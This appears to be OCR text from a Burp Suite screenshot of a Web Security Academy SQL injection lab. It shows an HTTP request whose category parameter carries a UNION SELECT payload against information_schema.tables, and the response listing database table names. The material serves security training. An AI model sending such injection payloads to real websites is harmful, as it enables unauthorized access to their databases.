 Send Cancel < > Burp AI Target: https://0aee006f04edc939807308d1000c0037
Request
Pretty Raw Hex
1 GET /filter?category=' UNION SELECT NULL,table_name from information_schema.tables -- HTTP/2
2 Host: 0aee006f04edc939807308d1000c0037.web-security-academy.net
3 Cookie: session=yb8F8CSOJwq4Wh7TP67tqtUDOvqlQ2iB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0aee006f04edc939807308d1000c0037.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a
single column
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,table_name from information_schema.tables --
Refine your search:
All Accessories Food & Drink Lifestyle Tech gifts Toys & Games
pg_extension
pg_class
pg_range
pg_stat_gssapi
pg_indexes
pg_policies
collation_character_set_applicability
pg_stat_wal_receiver
pg_prepared_statements
pg_publication_tables
constraint_table_usage
pg_stat_database
pg_statio_sys_tables
Inspecto
Request a
Request q
Request b
Request c
Request h
Response